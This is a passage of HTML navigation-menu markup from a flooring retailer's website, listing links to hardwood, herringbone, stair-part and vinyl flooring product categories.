href="/LM-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >LM Flooring</a></li><li id="rmp-menu-item-21783" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="mannington floors"  href="/Mannington"  class="rmp-menu-item-link"  role="menuitem"  >Mannington</a></li><li id="rmp-menu-item-21784" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="mullican flooring"  href="/Mullican"  class="rmp-menu-item-link"  role="menuitem"  >Mullican</a></li><li id="rmp-menu-item-21785" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="ribadao floors"  href="/Ribadao-1319"  class="rmp-menu-item-link"  role="menuitem"  >Ribadao</a></li><li id="rmp-menu-item-21786" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop somerset floors"  href="/Somerset"  class="rmp-menu-item-link"  role="menuitem"  >Somerset</a></li><li id="rmp-menu-item-21787" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="triangulo flooring"  href="/Triangulo"  class="rmp-menu-item-link"  role="menuitem"  >Triangulo</a></li><li id="rmp-menu-item-21788" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="ua floors online"  href="/UA-Floors"  class="rmp-menu-item-link"  role="menuitem"  >UA Floors</a></li><li id="rmp-menu-item-21789" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop us floors"  href="/US-Floors"  class="rmp-menu-item-link"  role="menuitem"  >US Floors</a></li></ul></li><li id="rmp-menu-item-21279" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="pre-finished exotic flooring online"  href="/Prefinished-Exotic-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-finished Exotic Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Pre-finished Exotic Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21790" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="amendoim flooring online"  href="/Amendoim-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Amendoim Flooring</a></li><li id="rmp-menu-item-21791" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop australian cypress flooring"  href="/Australian-Cypress-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Australian Cypress Flooring</a></li><li id="rmp-menu-item-21792" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy brazilian cherry flooring"  href="/Brazilian-Cherry-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Cherry Flooring</a></li><li id="rmp-menu-item-21793" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="brazilian chestnut flooring online"  href="/Brazilian-Chestnut-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Chestnut Flooring</a></li><li id="rmp-menu-item-21794" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="brazilian redwood massaranduba flooring"  href="/Brazilian-Redwood-Massaranduba-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Redwood Massaranduba Flooring</a></li><li id="rmp-menu-item-21795" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="brazilian teak cumaru flooring"  href="/Brazilian-Teak-Cumaru-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Teak Cumaru Flooring</a></li><li id="rmp-menu-item-21796" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="brazilian walnut ipe flooring"  href="/Brazilian-Walnut-Ipe-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Walnut Ipe Flooring</a></li><li id="rmp-menu-item-21797" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="patagonian rosewood flooring"  href="/Patagonian-Rosewood-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Patagonian Rosewood Flooring</a></li><li id="rmp-menu-item-21798" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="royal mahogany andiroba flooring"  href="/Royal-Mahogany-Andiroba-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Royal Mahogany Andiroba Flooring</a></li><li id="rmp-menu-item-21799" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy santos mahogany flooring"  href="/Santos-Mahogany-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Santos Mahogany Flooring</a></li><li id="rmp-menu-item-21800" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="sapele flooring online"  href="/Sapele-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Sapele Flooring</a></li><li id="rmp-menu-item-21801" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="tiete rosewood flooring"  href="/Tiete-Rosewood-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Tiete Rosewood Flooring</a></li><li id="rmp-menu-item-21802" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="tigerwood flooring online"  href="/Tigerwood-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Tigerwood Flooring</a></li></ul></li><li id="rmp-menu-item-21281" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="pre-finished engineered flooring"  href="/Prefinished-Engineered-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Engineered Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Pre-Finished Engineered Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21804" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished european oak flooring engineered"  href="/Prefinished-European-Oak-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished European Oak Flooring Engineered</a></li><li id="rmp-menu-item-21805" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished santos mahogany engineered"  href="/Prefinished-Santos-Mahogany-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Santos Mahogany Engineered</a></li><li id="rmp-menu-item-21806" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished sapele flooring engineered"  href="/Prefinished-Sapele-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Sapele Flooring Engineered</a></li><li id="rmp-menu-item-21807" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished brazilian cherry flooring engineered"  href="/Prefinished-Brazilian-Cherry-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Brazilian Cherry Flooring Engineered</a></li><li id="rmp-menu-item-21808" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished brazilian teak engineered"  href="/Prefinished-Brazilian-Teak-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Brazilian Teak Engineered</a></li><li id="rmp-menu-item-21809" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished brazilian walnut flooring engineered"  href="/Prefinished-Brazilian-Walnut-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Brazilian Walnut Flooring Engineered</a></li><li id="rmp-menu-item-21810" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished hickory flooring engineered"  href="/Prefinished-Hickory-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Hickory Flooring Engineered</a></li><li id="rmp-menu-item-21811" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished walnut flooring engineered"  href="/Prefinished-Walnut-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Walnut Flooring Engineered</a></li></ul></li><li id="rmp-menu-item-21280" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="buy pre-finished solid flooring"  href="/Prefinished-Solid-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Pre-Finished Solid Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21803" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished solid maple flooring"  href="/Prefinished-Solid-Maple-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid Maple Flooring</a></li><li id="rmp-menu-item-21812" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished solid hickory flooring"  href="/Prefinished-Solid-Hickory-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid Hickory Flooring</a></li><li id="rmp-menu-item-21813" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished solid white oak flooring"  href="/Prefinished-Solid-White-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid White Oak Flooring</a></li><li id="rmp-menu-item-21814" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished solid red oak flooring"  href="/Prefinished-Solid-Red-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid Red Oak Flooring</a></li><li id="rmp-menu-item-21815" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished solid walnut flooring"  href="/Prefinished-Solid-Walnut-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid Walnut Flooring</a></li></ul></li><li id="rmp-menu-item-21745" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="hand scraped flooring online"  href="/Hand-Scraped-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Hand Scraped Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Hand Scraped Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21746" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished hand scraped flooring"  href="/Prefinished-Hand-Scraped-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Hand Scraped Flooring</a></li><li id="rmp-menu-item-21747" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished hand scraped flooring"  href="/Unfinished-Hand-Scraped-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Hand Scraped Flooring</a></li></ul></li></ul></li><li id="rmp-menu-item-21249" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="buy herringbone flooring"  href="/Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Herringbone Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Herringbone Flooring"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-21282" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="unfinished solid herringbone flooring"  href="/Unfinished-Solid-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Herringbone Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Solid Herringbone Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21816" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid white oak herringbone"  href="/Unfinished-Solid-White-Oak-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid White Oak Herringbone</a></li><li id="rmp-menu-item-21817" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid red oak herringbone"  href="/Unfinished-Solid-Red-Oak-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Red Oak Herringbone</a></li><li id="rmp-menu-item-21818" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid brazilian teak herringbone"  href="/Unfinished-Solid-Brazilian-Teak-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Brazilian Teak Herringbone</a></li><li id="rmp-menu-item-21819" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid brazilian cherry herringbone"  href="/Unfinished-Solid-Brazilian-Cherry-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Brazilian Cherry Herringbone</a></li><li id="rmp-menu-item-21820" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid hickory herringbone"  href="/Unfinished-Solid-Hickory-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Hickory Herringbone</a></li><li id="rmp-menu-item-21821" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid santos mahogany herringbone"  href="/Unfinished-Solid-Santos-Mahogany-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Santos Mahogany Herringbone</a></li><li id="rmp-menu-item-21823" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid sapele herringbone"  href="/Unfinished-Solid-Sapele-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Sapele Herringbone</a></li><li id="rmp-menu-item-21824" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid walnut herringbone"  href="/Unfinished-Solid-Walnut-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Walnut Herringbone</a></li></ul></li><li id="rmp-menu-item-21283" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="buy chevron flooring online"  href="/Chevron-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Chevron Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Chevron Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21825" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered chevron flooring"  href="/Unfinished-Engineered-Chevron-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Chevron Flooring</a></li><li id="rmp-menu-item-21826" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid chevron flooring"  href="/Unfinished-Solid-Chevron-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Chevron Flooring</a></li></ul></li><li id="rmp-menu-item-21284" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered herringbone flooring"  href="/Unfinished-Engineered-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Herringbone Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Engineered Herringbone Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21827" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered white oak herringbone flooring"  href="/Unfinished-Engineered-White-Oak-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered White Oak Herringbone Flooring</a></li><li id="rmp-menu-item-21828" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered red oak herringbone flooring"  href="/Unfinished-Engineered-Red-Oak-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Red Oak Herringbone Flooring</a></li><li id="rmp-menu-item-21829" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered walnut herringbone flooring"  href="/Unfinished-Engineered-Walnut-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Walnut Herringbone Flooring</a></li><li id="rmp-menu-item-21830" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished brazilian cherry herringbone- flooring"  href="/Unfinished-Engineered-Brazilian-Cherry-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Brazilian Cherry Herringbone- Flooring</a></li><li id="rmp-menu-item-21831" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished brazilian teak herringbone flooring"  href="/Unfinished-Engineered-Brazilian-Teak-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Brazilian Teak Herringbone Flooring</a></li><li id="rmp-menu-item-21832" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished santos-mahogany herringbone flooring"  href="/Unfinished-Engineered-Santos-Mahogany-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Santos-Mahogany Herringbone Flooring</a></li><li id="rmp-menu-item-21833" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered sapele herringbone flooring"  href="/Unfinished-Engineered-Sapele-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Sapele Herringbone Flooring</a></li></ul></li></ul></li><li id="rmp-menu-item-21250" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="buy stair parts online"  href="/Stair-Parts"  class="rmp-menu-item-link"  role="menuitem"  >Stair Parts<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Stair Parts"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-21285" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="stair treads &#038; risers"  href="/Stair-Treads-Risers"  class="rmp-menu-item-link"  role="menuitem"  >Stair Treads &#038; Risers<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Stair Treads &amp; Risers"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21834" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="1&#8243; x 11-12&#8243; bullnose stair tread"  href="/1-x-11-12-Bullnose-Stair-Tread"  class="rmp-menu-item-link"  role="menuitem"  >1&#8243; x 11-12&#8243; Bullnose Stair Tread</a></li><li id="rmp-menu-item-21835" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="2&#8243; thick stair treads online"  href="/2-Thick-Stair-Treads"  class="rmp-menu-item-link"  role="menuitem"  >2&#8243; Thick Stair Treads</a></li><li id="rmp-menu-item-21836" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="stair nosing online"  href="/Stair-Nosing"  class="rmp-menu-item-link"  role="menuitem"  >Stair Nosing</a></li><li id="rmp-menu-item-21837" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="starting steps online"  href="/Starting-Steps"  class="rmp-menu-item-link"  role="menuitem"  >Starting Steps</a></li></ul></li><li id="rmp-menu-item-21288" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="stair accessories moldings"  href="/Stair-Accessories-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Stair Accessories &#038; Moldings<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Stair Accessories &amp; Moldings"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21842" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="cove molding scotia"  href="/Cove-Molding-(Scotia)"  class="rmp-menu-item-link"  role="menuitem"  >Cove Molding (Scotia)</a></li><li id="rmp-menu-item-21843" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="quarter round shoe- molding"  href="/Quarter-Round-Shoe-Molding"  class="rmp-menu-item-link"  role="menuitem"  >Quarter Round Shoe- Molding</a></li></ul></li><li id="rmp-menu-item-21290" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy handrail online"  href="/Handrail"  class="rmp-menu-item-link"  role="menuitem"  >Handrail</a></li><li id="rmp-menu-item-21286" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="buy iron balusters online"  href="/Iron-Balusters"  class="rmp-menu-item-link"  role="menuitem"  >Iron Balusters<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Iron Balusters"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21838" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="twist basket series iron balusters"  href="/Twist-Basket-Series-Iron-Balusters"  class="rmp-menu-item-link"  role="menuitem"  >Twist Basket Series Iron Balusters</a></li><li id="rmp-menu-item-21839" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy versatile series iron balusters "  href="/Versatile-Series-Iron-Balusters"  class="rmp-menu-item-link"  role="menuitem"  >Versatile Series Iron Balusters</a></li><li id="rmp-menu-item-21840" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy designer series iron balusters"  href="/Designer-Series-Iron-Balusters"  class="rmp-menu-item-link"  role="menuitem"  >Designer Series Iron Balusters</a></li><li id="rmp-menu-item-21841" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="iron baluster shoes online"  href="/Iron-Baluster-Shoes"  class="rmp-menu-item-link"  role="menuitem"  >Iron Baluster Shoes</a></li></ul></li><li id="rmp-menu-item-21289" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="newel posts online"  href="/Newel-Posts"  class="rmp-menu-item-link"  role="menuitem"  >Newel Posts</a></li><li id="rmp-menu-item-21287" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="wooden balusters online"  href="/Wooden-Balusters"  class="rmp-menu-item-link"  role="menuitem"  >Wooden Balusters</a></li></ul></li><li id="rmp-menu-item-22554" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="shop vinyl flooring"  href="/Vinyl"  class="rmp-menu-item-link"  role="menuitem"  >Vinyl Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Vinyl Flooring"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-22590" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop armstrong luxury vinyl flooring"  href="/Armstrong-Luxury-Vinyl"  class="rmp-menu-item-link"  role="menuitem"  >Armstrong Luxury Vinyl</a></li><li id="rmp-menu-item-27779" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/bare-roots-hardwood/"  class="rmp-menu-item-link"  role="menuitem"  >Bare Roots</a></li><li id="rmp-menu-item-27781" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/chesapeake-luxury-vinyl-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Chesapeake Luxury Vinyl</a></li><li id="rmp-menu-item-22591" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy congoleum floors"  href="/Congoleum-1376"  class="rmp-menu-item-link"  role="menuitem"  >Congoleum</a></li><li id="rmp-menu-item-22592" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy eagle creek luxury vinyl flooring"  href="/Eagle-Creek-Luxury-Vinyl-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Eagle Creek Luxury Vinyl Flooring</a></li><li id="rmp-menu-item-22594" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop earthwerks"  href="/EarthWerks"  class="rmp-menu-item-link"  role="menuitem"  >EarthWerks</a></li><li id="rmp-menu-item-27782" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/feather-lodge-luxury-vinyl-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Feather Lodge Luxury Vinyl</a></li><li id="rmp-menu-item-25018" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/firmfit-vinyl-other-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >FirmFit</a></li><li id="rmp-menu-item-25288" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/product-category/other-flooring-2/vinyl-other-flooring/global-gem-vinyl-other-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Global GEM</a></li><li id="rmp-menu-item-27783" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/happy-feet-vinyl-other-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Happy Feet</a></li><li id="rmp-menu-item-22595" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop home legend luxury vinyl floor"  href="/Home-Legend-Luxury-Vinyl"  class="rmp-menu-item-link"  role="menuitem"  >Home Legend Luxury Vinyl</a></li><li id="rmp-menu-item-27784" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/homestead-vinyl-other-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Homestead</a></li><li id="rmp-menu-item-26508" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="/johnson-vinyl-other-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Johnson Vinyl</a></li><li id="rmp-menu-item-27785" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/next-floor-luxury-vinyl-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Next Floor</a></li><li id="rmp-menu-item-22593" class=" menu-item menu-item-type-custom 